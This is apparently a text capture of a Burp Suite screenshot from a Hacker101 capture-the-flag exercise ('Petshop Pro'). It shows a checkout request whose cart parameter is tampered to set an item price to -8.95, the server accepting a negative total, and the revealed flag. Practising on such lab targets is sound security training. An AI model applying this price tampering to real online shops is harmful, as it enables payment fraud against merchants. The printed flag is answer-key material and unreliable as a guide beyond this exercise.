 Burp Suite Community Edition v2022.3.6 - Temporary Project
Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://a99d6cb3e941ab80ce854da1c1f0a54e.ctf.hacker101.com HTTP/2 ?
Request
Raw Hex \n
1 POST /checkout HTTP/2
2 Host: a99d6cb3e941ab80ce854da1c1f0a54e.ctf.hacker101.com
3 Cookie: session=
eyJjYXJ0IjpbMF0sImlvZGlmaWVkIjp0cnVlfQ.YqsVPA.YDn8SouauVrZadT4f0FID
zjDYfY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 217
10 Origin: https://a99d6cb3e941ab80ce854da1c1f0a54e.ctf.hacker101.com
11 Dnt: 1
12 Referer:
https://a99d6cb3e941ab80ce854da1c1f0a54e.ctf.hacker101.com/cart
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 cart=
%5b%5b0%2c%20%7b%22logo%22%3a%20%22kitten.jpg%22%2c%20%22price%22%3
a%20-8.95%2c%20%22name%22%3a%20%22Kitten%22%2c%20%22desc%22%3a%20%2
28%5c%22x10%5c%22%20color%20glossy%20photograph%20of%20a%20kitten.%
22%7d%5d%5d
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 16 Jun 2022 11:37:25 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 340
5 Server: openresty/1.21.4.1
6 Cache-Control: public, max-age=0
7 Pragma: no-cache
8 Expires: 0
9
10 <!doctype html>
11 <html>
12 <head>
13 <title>
Petshop Pro &mdash; Checkout
</title>
14 </head>
15 <body>
16 <h1>
Checkout
</h1>
17 <ul>
18
19 <li>
$-8.95 &mdash; <b>
Kitten
</b>
</li>
20
21 </ul>
22
^FLAG^3cf13ceaf218d41525360d52c349845efb6232e6801778e039cfc8752
f32b276$FLAG$
23 <p>
<b>
Total: $-8.95
</b>
</p>
24 <i>
Payments temporarily disabled
</i>
25 </body>
26 </html>
? Search... 0 matches
Inspector
< Back < >
Body parameter
Name
cart
Value
%5b%5b0%2c%20%7b%22logo%22%3a
%20%22kitten.jpg%22%2c%20%22p
rice%22%3a%20-8.95%2c%20%22na
me%22%3a%20%22Kitten%22%2c%20
%22desc%22%3a%20%228%5c%22x10
%5c%22%20color%20glossy%20pho
tograph%20of%20a%20kitten.%22
%7d%5d%5d
Decoded from: URL encoding
[[0, {"logo": "kitten.jpg", "
price": -8.95, "name": "Kitte
n", "desc": "8\"x10\" color g
lossy photograph of a kitten.
"}]]
Cancel Apply changes
Done 547 bytes | 301 millis